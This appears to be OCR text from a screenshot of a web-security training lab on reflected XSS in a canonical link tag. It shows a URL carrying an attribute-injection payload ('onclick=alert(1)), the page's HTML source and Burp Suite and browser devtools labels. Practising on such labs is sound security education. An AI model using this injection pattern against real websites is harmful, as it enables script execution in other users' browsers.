 Reflected XSS in canonical link tag — Mozilla Firefox
Lab: Reflected XSS in cano
Reflected XSS in canonical
https://0a050029043fd8ae8101
https://0a050029043fd8ae810116e6001700ea.web-security-academy.net/?'onclick=alert(1)
Burp
https://0a050029043fd8ae810116e6001700ea.web-security-academy.net/?'onclick=alert(1) — Visit
Debugger
This time, search with:
a
ebay
W
Web Security
Academy
<head>
<link href="/resources/labheader/css/academyLabHeader.css"
rel="stylesheet">
<link href="/resources/css/labsBlog.css" rel="stylesheet">
<link rel="canonical"
href="https://0a050029043fd8ae810116e6001700ea.web-security-
academy.net/?z3nsh3ll">
<title>Reflected XSS in canonical link tag</title>
</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"></div>
<div theme="blog"></div>
</body>
</html>
Home
WE LIKE TO
BLOG
html > body
Filter Styles
Layout
Computed
Changes
:hov .cls
Flexbox
Menu
Burp Suite Professional ...
Reflected XSS in canoni...
badString.html - code - ...
2023-04-16
12:26
z3nsh3ll